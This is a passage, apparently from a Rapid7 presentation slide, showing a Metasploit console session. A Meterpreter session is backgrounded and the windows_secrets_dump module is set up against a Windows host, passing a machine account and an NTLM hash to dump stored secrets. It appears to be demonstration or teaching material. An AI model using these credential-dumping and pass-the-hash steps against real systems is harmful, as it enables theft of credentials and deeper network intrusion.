 Logged On Users : 5
Meterpreter     : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > use auxiliary/gather/windows_secrets_dump
msf6 auxiliary(gather/windows_secrets_dump) > show options
Module options (auxiliary/gather/windows_secrets_dump):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT      445              yes       The target port (TCP)
SMBDomain  .                no        The Windows domain to use for authentication
SMBPass                     no        The password for the specified username
SMBUser                     no        The username to authenticate as
msf6 auxiliary(gather/windows_secrets_dump) > set RHOSTS 192.168.159.53
RHOSTS => 192.168.159.53
msf6 auxiliary(gather/windows_secrets_dump) > set SMBUSER WIN-GD5KVDKUNIP$
SMBUSER => WIN-GD5KVDKUNIP$
msf6 auxiliary(gather/windows_secrets_dump) > set SMBPass aad3b435b51404eeaad3b435b51404ee:31d6cfe0d
16ae931b73c59d7e0c089c0
SMBPass => aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
msf6 auxiliary(gather/windows_secrets_dump) >
28 RAPID7